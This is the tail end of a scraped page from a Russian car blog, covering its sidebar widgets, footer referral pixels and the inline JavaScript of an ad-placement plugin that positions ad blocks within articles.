aria-label="резина (193 элемента)">резина</a> <a href="https://avtoshkolak.ru/tag/ris" class="tag-cloud-link tag-link-38 tag-link-position-37" style="font-size: 15.648148148148pt;" aria-label="рис (90 элементов)">рис</a> <a href="https://avtoshkolak.ru/tag/sad" class="tag-cloud-link tag-link-69 tag-link-position-38" style="font-size: 9.4259259259259pt;" aria-label="сад (9 элементов)">сад</a> <a href="https://avtoshkolak.ru/tag/sidene" class="tag-cloud-link tag-link-42 tag-link-position-39" style="font-size: 15.907407407407pt;" aria-label="сиденье (99 элементов)">сиденье</a> <a href="https://avtoshkolak.ru/tag/simvol" class="tag-cloud-link tag-link-48 tag-link-position-40" style="font-size: 12.407407407407pt;" aria-label="символ (28 элементов)">символ</a> <a href="https://avtoshkolak.ru/tag/skorost" class="tag-cloud-link tag-link-24 tag-link-position-41" style="font-size: 20.37962962963pt;" aria-label="скорость (489 элементов)">скорость</a> <a href="https://avtoshkolak.ru/tag/sol" class="tag-cloud-link tag-link-56 tag-link-position-42" style="font-size: 12.407407407407pt;" aria-label="соль (28 элементов)">соль</a> <a href="https://avtoshkolak.ru/tag/trava" class="tag-cloud-link tag-link-44 tag-link-position-43" style="font-size: 9.1018518518519pt;" aria-label="трава (8 элементов)">трава</a> <a href="https://avtoshkolak.ru/tag/fundament" class="tag-cloud-link tag-link-65 tag-link-position-44" style="font-size: 8.7777777777778pt;" aria-label="фундамент (7 элементов)">фундамент</a> <a href="https://avtoshkolak.ru/tag/shiny" class="tag-cloud-link tag-link-31 tag-link-position-45" style="font-size: 17.722222222222pt;" aria-label="шины (189 элементов)">шины</a></div></div><div class="section section_widget widget_text" id="text-5"><div class="title">Парнеры</div><div class="textwidget"><div id="content_rb_153375" class="content_rb" data-id="153375"></div></div></div><div class="section-posts-box section"><div class="title">Популярные статьи</div><div class="section-posts"><div class="section-posts__item"> <noscript><img src="https://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://krutimotor.ru/wp-content/uploads/2019/08/maxresdefault-2-1-696x392.jpg" alt="Неисправности сигнализации шериф и их устранение" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/7a/cee80485056e77a_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/remont/neispravnosti-signalizatsii-sherif-i-ih-ustranenie.html">Неисправности сигнализации шериф и их устранение</a></div><div class="section-posts__item-text"> Неисправности сигнализации шериф и их устранение Почему не работает сигнализация:...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-05-02">02.05.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://meanders.ru/wp-content/uploads/planirovanie-ustanovki.jpg" alt="Как подключить сигнализацию к штатному сигналу" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_3d4ebfe48aa27d3_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/kak-podklyuchit-signalizatsiyu-k-shtatnomu-signalu.html">Как подключить сигнализацию к штатному сигналу</a></div><div class="section-posts__item-text"> Как подключить сигнализацию к штатному сигналу Как установить автосигнализацию В...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-07-01">01.07.2020</time></div></div><div class="section-posts__item"> <noscript><img src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="section-posts__item-img" srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"></noscript><img src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20180%22%3E%3C/svg%3E' data-src="https://img.tyt.by/n/avto/06/7/1_755246456823526.jpg" alt="Самый надежный автомобиль в мире топ 10" width="300" height="180" loading="lazy" decoding="async" class="lazyload section-posts__item-img" data-srcset="https://avtoshkolak.ru/wp-content/cache/thumb/stub_6bd433fd1de67a8_300x180.jpg"><div class="section-posts__item-title"> <a href="https://avtoshkolak.ru/obsluzhivanie/samyj-nadezhnyj-avtomobil-v-mire-top-10.html">Самый надежный автомобиль в мире топ 10</a></div><div class="section-posts__item-text"> Самый надежный автомобиль в мире топ 10 Топ-5 самых надежных...</div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2020-08-05">05.08.2020</time></div></div></div></div><div class="section section_widget widget_text" id="text-2"><div class="textwidget"><p><noscript><img decoding="async" class="alignnone size-medium wp-image-590" src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" sizes="(max-width: 300px) 100vw, 300px" /></noscript><img decoding="async" class="lazyload alignnone size-medium wp-image-590" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%20300%20277%22%3E%3C/svg%3E' data-src="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg" alt="" width="300" height="277" data-srcset="https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3-300x277.jpg 300w, https://avtoshkolak.ru/wp-content/uploads/2020/02/avtor-3.jpg 386w" data-sizes="(max-width: 300px) 100vw, 300px" /></p><p>«Автомобиль стал частью одежды, без которой мы чувствуем себя неуверенными, неприкрытыми и незаконченными»  <i>Автор проекта &#8211; Сергей Прокопов</i></p></div></div><div class="section section_widget widget_recentpost_morkovin_widget" id="recentpost_morkovin_widget-3"><div class="title">Свежие публикации</div><ul><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/10-osnovnyh-oblastej-primeneniya-vilochnyh-pogruzchikov.html">10 основных областей применения вилочных погрузчиков</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2024-09-23">23.09.2024</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-high-frankfurt-s-best-price-private-flights-take-you-to-new-heights.html">Fly High! Frankfurt&#8217;s Best Price Private Flights Take You to New Heights</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/fly-fabulously-discover-frankfurt-s-best-deals-on-private-flights.html">Fly Fabulously: Discover Frankfurt&#8217;s Best Deals on Private Flights!</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-07-08">08.07.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii-2.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-05-01">01.05.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/rabochie-professii.html">Рабочие профессии</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2023-01-09">09.01.2023</time></div></li><li class="section-posts__item section-posts__item_margin"><div class="section-posts__item-title"><a href="https://avtoshkolak.ru/novosti/magazin-avtozvuka-dbshop.html">Магазин автозвука DBShop</a></div><div class="post-info section-posts__item-info"><div class="post-info__comment">0</div> <time class="post-info__time post-info__time_popular" datetime="2022-12-23">23.12.2022</time></div></li></ul></div><div class="section section_widget widget_text" id="text-6"><div class="textwidget"><div data-la-block="cef34385-7ed9-421c-8ea0-471521df7f43"></div></div></div></aside></div></div><footer class="footer" id="footer"><div class="footer-bottom"><div class="copy">© 2025 Все права защищены. Копирование материалов разрешено только при наличии активной обратной ссылки</div><div class="social-icon"> <a href='https://vk.com/ladaautozapchast' target='_blank' class='vk'>vk</a></div></div><div id="content_rb_153370" class="content_rb" data-id="153370"></div><div style="display:none;"> <noindex> <noscript><img src="https://beget.com/p1150294" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://beget.com/p1150294" width="1" height="1" style="display:none;"> <noscript><img src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://s.click.aliexpress.com/e/_Bf6PiKnL" width="1" height="1" style="display:none;"> <noscript><img src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://timeweb.com/ru/?i=54711"  width="1" height="1" style="display:none;"> <noscript><img src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://allpositions.ru/redirect/155722" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/domain/new/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://reg.ru/hosting/?rlink=reflink-6309669" width="1" height="1" style="display:none;"> <noscript><img src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://ref.hide.io/ZdONGk" width="1" height="1" style="display:none;"> <noscript><img src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://telderi.ru/ru?pid=3e1981 " width="1" height="1" style="display:none;"> <noscript><img src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://kwork.ru/ref/9069666" width="1" height="1" style="display:none;"> <noscript><img src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://fl.ru/projects/?ref=67033" width="1" height="1" style="display:none;"> <noscript><img src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://lexprofit.ru/?ref=kah2IwZgomvrld13#registration" width="1" height="1" style="display:none;"> <noscript><img src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"></noscript><img class="lazyload" src='data:image/svg+xml,%3Csvg%20xmlns=%22https://w3.org/2000/svg%22%20viewBox=%220%200%201%201%22%3E%3C/svg%3E' data-src="https://refpakwqoigx.top/L?tag=s_838137m_355c_&site=838137&ad=355" width="1" height="1" style="display:none;"> </noindex></div></footer></div> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://avtoshkolak.ru/wp-admin/admin-ajax.php';}
if (typeof gather_content==='undefined') {var gather_content = true;}
if (typeof endedSc==='undefined') {var endedSc = false;}
if (typeof endedCc==='undefined') {var endedCc = false;}
if (typeof usedAdBlocksArray==='undefined') {var usedAdBlocksArray = [];}
if (typeof usedBlockSettingArrayIds==='undefined') {var usedBlockSettingArrayIds = [];}
if (typeof sameElementAfterWidth==='undefined') {var sameElementAfterWidth = false;}
if (typeof sameElementAfterExcClassId==='undefined') {var sameElementAfterExcClassId = false;}
if (typeof sameElementAfterFromConstruction==='undefined') {var sameElementAfterFromConstruction = false;}
if (typeof rb_tempElement_check==='undefined') {var rb_tempElement_check = false;}
if (typeof rb_tempElement==='undefined') {var rb_tempElement = null;}
if (typeof window.jsInputerLaunch==='undefined') {window.jsInputerLaunch = -1;}

function launchUpdateRbDisplays() {
    if ((typeof updateRbDisplays !== 'undefined')&&(typeof updateRbDisplays === 'function')) {
        updateRbDisplays();
    } else {
        setTimeout(function () {
            launchUpdateRbDisplays();
        }, 200);
    }
}

/* "sc" in variables - mark for shortcode variable */
function shortcodesInsert() {
    let gatheredBlocks = document.querySelectorAll('.percentPointerClass.scMark'),
        scBlockId = -1,
        scAdId = -1,
        blockStatus = '',
        dataFull = -1,
        gatheredBlockChild,
        okStates = ['done','refresh-wait','no-block','fetched'],
        scContainer,
        sci,
        i1 = 0,
        skyscraperCheck = [],
        skyscraperStatus = false,
        splitedSkyscraper = [],
        gatheredBlockChildSkyParts = [],
        stickyStatus = false,
        stickyCheck = [],
        stickyFixedStatus = false,
        stickyFixedCheck = [],
        overflowCheck = [],
        overflowStatus = false,
        repeatableIdentifier = "",
        dataCidIdentifier = null,
        divCidElement = '';

    if (typeof scArray !== 'undefined') {
        if (scArray&&scArray.length > 0&&gatheredBlocks&&gatheredBlocks.length > 0&&typeof window.rulvW5gntb !== 'undefined') {
            dataCidIdentifier = window.rulvW5gntb;
            for (let i = 0; i < gatheredBlocks.length; i++) {
                gatheredBlockChild = gatheredBlocks[i].children[0];
                if (!gatheredBlockChild) {
                    continue;
                }
                scAdId = -3;
                blockStatus = null;
                scContainer = null;
                dataFull = -1;
                skyscraperStatus = false;
                splitedSkyscraper = [];
                gatheredBlockChildSkyParts = [];
                stickyStatus = false;
                stickyCheck = [];
                stickyFixedStatus = false;
                stickyFixedCheck = [];
                repeatableIdentifier = "";
                divCidElement = null;

                scAdId = gatheredBlockChild.getAttribute('data-aid');
                scBlockId = gatheredBlockChild.getAttribute('data-id');
                blockStatus = gatheredBlockChild.getAttribute('data-state');
                dataFull = gatheredBlockChild.getAttribute('data-full');

                if (scBlockId&&scAdId > 0) {
                    sci = -1;
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']&&scAdId == scArray[i1]['adId']) {
                            sci = i1;
                        }
                    }

                    if (sci > -1) {
                        if (blockStatus&&okStates.includes(blockStatus)) {
                            if (blockStatus=='no-block') {
                                gatheredBlockChild.innerHTML = '';
                            } else if ((blockStatus=='fetched'&&dataFull==1)||!['no-block','fetched'].includes(blockStatus)) {
                                for (let cl1 = 0; cl1 < gatheredBlocks[i].classList.length; cl1++) {
                                    if (gatheredBlocks[i].classList[cl1].includes("repeatable-mark")) {
                                        repeatableIdentifier = gatheredBlocks[i].classList[cl1];
                                    }
                                }

                                if (repeatableIdentifier) {
                                    divCidElement = document.querySelectorAll(".percentPointerClass.scMark."+repeatableIdentifier+' div[data-cid="'+dataCidIdentifier+'"]');
                                } else {
                                    divCidElement = gatheredBlockChild.querySelectorAll('div[data-cid="'+dataCidIdentifier+'"]');
                                }

                                if (divCidElement&&divCidElement.length > 0) {
                                    for (let i2 = 0; i2 < divCidElement.length; i2++) {
                                        jQuery(divCidElement[i2]).html(scArray[sci]['text']);
                                    }
                                } else {
                                    jQuery(gatheredBlockChild).html(scArray[sci]['text']);
                                }
                                launchUpdateRbDisplays();
                            }
                            if (blockStatus!='fetched'||(blockStatus=='fetched'&&dataFull==1)) {
                                for (i1 = 0; i1 < scArray.length; i1++) {
                                    if (scBlockId == scArray[i1]['blockId']) {
                                        scArray.splice(i1, 1);
                                        i1--;
                                    }
                                }
                                gatheredBlocks[i].classList.remove('scMark');
                            }
                        }
                    }
                } else if (scBlockId&&scAdId < 1&&['no-block','fetched'].includes(blockStatus)) {
                    for (i1 = 0; i1 < scArray.length; i1++) {
                        if (scBlockId == scArray[i1]['blockId']) {
                            scArray.splice(i1, 1);
                            i1--;
                        }
                    }
                    gatheredBlocks[i].classList.remove('scMark');
                }
            }
        } else if (!scArray||(scArray&&scArray.length < 1)) {
            endedSc = true;
        }
    } else {
        endedSc = true;
    }

    if (!endedSc) {
        setTimeout(function () {
            shortcodesInsert();
        }, 200);
    }
}

function clearUnsuitableCache(cuc_cou) {
    let scAdId = -1;
    let ccRepeat = false;

    let gatheredBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));

    if (gatheredBlocks&&gatheredBlocks.length > 0) {
        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (gatheredBlocks[i]['dataset']['aid']&&gatheredBlocks[i]['dataset']['aid'] < 0) {
                if ((gatheredBlocks[i]['dataset']["state"]=='no-block')||(['done','fetched','refresh-wait'].includes(gatheredBlocks[i]['dataset']["state"]))) {
                    gatheredBlocks[i]['innerHTML'] = '';
                } else {
                    ccRepeat = true;
                }
            } else if (!gatheredBlocks[i]['dataset']['aid']) {
                ccRepeat = true;
            }
        }
        if (cuc_cou < 50) {
            if (ccRepeat) {
                setTimeout(function () {
                    clearUnsuitableCache(cuc_cou+1);
                }, 100);
            }
        } else {
            endedCc = true;
        }
    } else {
        endedCc = true;
    }
}

function blocksRepositionUse(containerString, blType, searchType, contentElement) {
    let blocksInContainer;
    let blLocal = blType;
    let currentBlock;
    let currentBlockId;
    let currentBlockPosition;
    let currentContainer;
    let i = 0;
    let j = 0;
    let blockStrJs = ' .percentPointerClass.marked';
    let blockStrPhp = ' .percentPointerClass:not(.marked)';
    let blockStr = ' .percentPointerClass';
    let checkPointer = null;
    let blockRepeatEnd = false;

    if (searchType) {
        if (searchType == 'marked') {
            while (!blockRepeatEnd) {
                blLocal = blLocal.parentElement;
                if (blLocal) {
                    checkPointer = blLocal.querySelector("#content_pointer_id");
                    if (!checkPointer) {
                        blocksInContainer = jQuery(blLocal).parent(containerString);
                        if (blocksInContainer && blocksInContainer.length > 0) {
                            /* checkPointer = blocksInContainer.querySelector("#content_pointer_id"); */
                            checkPointer = jQuery(blocksInContainer).find("#content_pointer_id");
                            if (checkPointer && checkPointer.length > 0) {
                                blocksInContainer = null;
                            }
                            blockRepeatEnd = true;
                        }
                    } else {
                        blockRepeatEnd = true
                    }
                } else {
                    blockRepeatEnd = true
                }
            }
            /* blocksInContainer = jQuery(blType).parent(containerString); */
            if (blocksInContainer&&blocksInContainer.length > 0) {
                /* blocksInContainer.parentNode.insertBefore(rb_tempElement, blocksInContainer); */
                blocksInContainer[0].parentNode.insertBefore(rb_tempElement, blocksInContainer[0]);

                sameElementAfterExcClassId = false;
                return blocksInContainer[0];
            }
            return blType;
        } else if (searchType == 'non-marked') {
            blocksInContainer = document.querySelectorAll(blType + containerString + blockStrPhp);
            if (blocksInContainer && blocksInContainer.length > 0 && usedBlockSettingArray && usedBlockSettingArray.length > 0) {
                for (i = 0; i < blocksInContainer.length; i++) {
                    currentBlock = blocksInContainer[i];
                    currentBlockId = currentBlock.querySelector('.' + block_classes.join(', .')).getAttribute('data-id');
                    currentContainer = null;
                    for (j = 0; j < usedBlockSettingArray.length; i++) {
                        if (usedBlockSettingArray[i]['id'] == currentBlockId) {
                            currentBlockPosition = usedBlockSettingArray[i]['elementPosition'];
                            currentContainer = currentBlock.closest(blType + containerString);
                            if (currentBlockPosition == 0) {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer);
                            } else {
                                currentContainer.parentNode.insertBefore(currentBlock, currentContainer.nextSibling);
                            }
                            break;
                        }
                    }
                }
            }
        }
    }
    return false;
}

function createStyleElement(blockNumber, localElementCss) {
    let htmlToAdd = '';
    let marginString;
    let textAlignString;
    let contPoi;
    let emptyValues = false;
    let elementToAddStyleLocal = document.querySelector('#blocksAlignStyle');
    if (!elementToAddStyleLocal) {
        contPoi = document.querySelector('#content_pointer_id');
        if (!contPoi) {
            return false;
        }

        elementToAddStyleLocal = document.createElement('style');
        elementToAddStyleLocal.setAttribute('id', 'blocksAlignStyle');
        contPoi.parentNode.insertBefore(elementToAddStyleLocal, contPoi);
    }

    switch (localElementCss) {
        case 'left':
            emptyValues = false;
            marginString = '0 auto 0 0';
            textAlignString = 'left';
            break;
        case 'right':
            emptyValues = false;
            marginString = '0 0 0 auto';
            textAlignString = 'right';
            break;
        case 'center':
            emptyValues = false;
            marginString = '0 auto';
            textAlignString = 'center';
            break;
        case 'default':
            emptyValues = true;
            marginString = 'default';
            textAlignString = 'default';
            /** here will be css */
            break;
    }
    if (!emptyValues) {
        htmlToAdd = '.percentPointerClass  > *[data-id="'+blockNumber+'"] {\n' +
            '    margin: '+marginString+';\n' +
            '}\n';
    }

    elementToAddStyleLocal.innerHTML += htmlToAdd;
    return textAlignString;
}

function initTargetToInsert(position, type, currentElement) {
    let posCurrentElement;
    let usedElement;
    if (type == 'element') {
        if (position == 0) {
            posCurrentElement = currentElement;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginTop');
            }
        } else {
            posCurrentElement = currentElement.nextSibling;
            if (!(typeof obligatoryMargin!=='undefined'&&obligatoryMargin===1)) {
                currentElement.classList.add('rfwp_removedMarginBottom');
            }
        }
        currentElement.style.clear = 'both';
    } else {
        usedElement = currentElement;
        if (position == 0) {
            posCurrentElement = usedElement;
        } else {
            posCurrentElement = usedElement.nextSibling;
        }
    }
    return posCurrentElement;
}

function checkAdsWidth(content_pointer, posCurrentElement, currentElement) {
    let widthChecker = document.querySelector('#widthChecker');
    let widthCheckerStyle = null;
    let content_pointerStyle = getComputedStyle(content_pointer);
    /* let getPositionForTempElement = null;
    let testImgDetected = false;
    let testImg;
    let testImageCompWidth;
    let testImgCou = 0
    let figureChilds;
    let figureComWidth;
    let fcCou = 0; */
    let content = content_pointer.parentElement;

    if (!widthChecker) {
        widthChecker = document.createElement("div");
        widthChecker.setAttribute('id','widthChecker');
        widthChecker.style.display = 'flex';
    }

    if (content) {
        posCurrentElement = initTargetToInsert(posCurrentElement, 'term', currentElement);
        currentElement.parentNode.insertBefore(widthChecker, posCurrentElement);
        widthCheckerStyle = getComputedStyle(widthChecker);
        /* testImg = currentElement.previousSibling;
        if (testImg) {
            while (!testImgDetected&&testImgCou<4) {
                if (testImg&&testImg.nodeName.toLowerCase() === 'figure') {
                    figureComWidth = getComputedStyle(testImg);
                    figureComWidth = parseInt(figureComWidth.width);
                    figureChilds = testImg.childNodes;
                    if (figureChilds&&figureChilds.length > 0) {
                        while (!testImgDetected&&figureChilds[fcCou]) {
                            if (figureChilds[fcCou] instanceof HTMLImageElement) {
                                testImgDetected = true;
                                testImageCompWidth = getComputedStyle(figureChilds[fcCou]);
                                testImageCompWidth = parseInt(testImageCompWidth.width);
                                console.log('img_f_w:'+figureComWidth+'; img_w:'+testImageCompWidth+';');
                            }
                            fcCou++;
                        }
                    }
                }
                if (testImg instanceof HTMLImageElement) {
                    testImgDetected = true;
                    testImageCompWidth = getComputedStyle(testImg);
                    testImageCompWidth = parseInt(testImageCompWidth.width);
                    console.log('img_w:'+testImageCompWidth+';');
                }
                if (!testImg.previousSibling) {
                    break;
                }
                testImg = testImg.previousSibling;
                testImgCou++;
            }
        }
        console.log('cp_w:'+parseInt(content_pointerStyle.width)+'; wc_w:'+parseInt(widthCheckerStyle.width)+';'); */
        if (parseInt(widthCheckerStyle.width) >= (parseInt(content_pointerStyle.width) - 50)) {
            return true;
        }
    }
    currentElement.parentNode.insertBefore(rb_tempElement, currentElement.nextSibling);
    rb_tempElement_check = true;
    return false;
}

/* function currentElementReceiver(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id");
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
} */

function currentElementReceiverSpec(revert, curSum, elList, currentElement) {
    let origCurrentElement = currentElement;
    let content_pointer = document.querySelector("#content_pointer_id"); /* orig */
    let sameElementAfterWidth = false;
    let testCou = 0;
    while (elList[curSum]&&sameElementAfterWidth==false&&testCou < 5) {
        currentElement = elList[curSum]['element'];
        try {
            sameElementAfterWidth=true;
            sameElementAfterWidth = checkAdsWidth(content_pointer, 0, currentElement);
        } catch (ex) {
            console.log(ex.message);
        }
        revert? curSum--: curSum++;
        testCou++;
    }
    return currentElement?currentElement:origCurrentElement;
}

function excIdClUnpacker() {
    let excArr = [],
        cou = 0,
        currExcStr = '',
        curExcFirst = '';
    excArr['id'] = [];
    excArr['class'] = [];
    excArr['tag'] = [];
    if (excIdClass&&excIdClass.length > 0) {
        while (excIdClass[cou]) {
            currExcStr = excIdClass[cou];
            if (currExcStr.length > 0) {
                curExcFirst = currExcStr.substring(0,1);
                switch (curExcFirst) {
                    case '#':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['id'].push(currExcStr);
                        }
                        break;
                    case '.':
                        if (currExcStr.length > 1) {
                            currExcStr = currExcStr.substring(1);
                            excArr['class'].push(currExcStr);
                        }
                        break;
                    default:
                        excArr['tag'].push(currExcStr);
                        break;
                }
                cou++;
            }
        }
    }
    return excArr;
}

function asyncBlocksInsertingFunction(blockSettingArray) {
    try {
        var content_pointer = document.querySelector("#content_pointer_id"); /* orig */
        var parent_with_content = content_pointer.parentElement;
        var lordOfElements = parent_with_content;
        parent_with_content = parent_with_content.parentElement;
        var newElement = document.createElement("div");
        var elementToAdd;
        var elementToAddStyle;
        var poolbackI = 0;
        var counter = 0;
        var currentElement;
        var repeatableCurrentElement;
        var repeatableSuccess;
        var reCou;
        var curFirstPlace;
        var curElementCount;
        var curElementStep;
        var backElement = 0;
        var sumResult = 0;
        var curSumResult = 0;
        var repeat = false;
        var currentElementChecker = false;
        let containerFor6th = [];
        let containerFor7th = [];
        var posCurrentElement;
        var block_number;
        let contentLength = content_pointer.getAttribute('data-content-length');
        let rejectedBlocks = content_pointer.getAttribute('data-rejected-blocks');
        if (rejectedBlocks&&rejectedBlocks.length > 0) {
            rejectedBlocks = rejectedBlocks.split(',');
        }
        let widthCheck = false;
        let currentElementList;
        var testElement1 = null;
        var termorarity_parent_with_content = parent_with_content;
        var termorarity_parent_with_content_length = 0;
        var headersList = ['h1', 'h2', 'h3', 'h4', 'h5', 'h6'];
        for (var hc1 = 0; hc1 < headersList.length; hc1++) {
            termorarity_parent_with_content_length += termorarity_parent_with_content.getElementsByTagName(headersList[hc1]).length;
        }

        let detailedElementList;
        let ExcStrCou = 1;
        let detailedQueryString;
        let usedElement;
        let tagList = [];
        let localSumResult;
        let binderName;

        var removeClearing;
        var repeatableBlockIdentifier = 0;

        var i;

        if (contentLength < 1) {
            contentLength = parent_with_content.innerText.length
        }

        rb_tempElement = document.querySelector('#rb_tempElement');
        if (!rb_tempElement) {
            rb_tempElement = document.createElement('span');
            rb_tempElement.setAttribute('id', 'rb_tempElement');
        }

        function getFromConstructions(currentElement) {
            if (currentElement.parentElement.tagName.toLowerCase() == "blockquote") {
                currentElement = currentElement.parentElement;
                /* initTargetToInsert(blockSettingArray, 'element', currentElement); */
                currentElement.parentNode.insertBefore(rb_tempElement, currentElement);
                rb_tempElement_check = true;
                sameElementAfterFromConstruction=false;
            } else if (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                currentElement = currentElement.parentElement;
                while (["tr","td","th","thead","tbody","table"].includes(currentElement.parentElement.tagName.toLowerCase())) {
                    currentElement = currentElement.parentElement;
                }
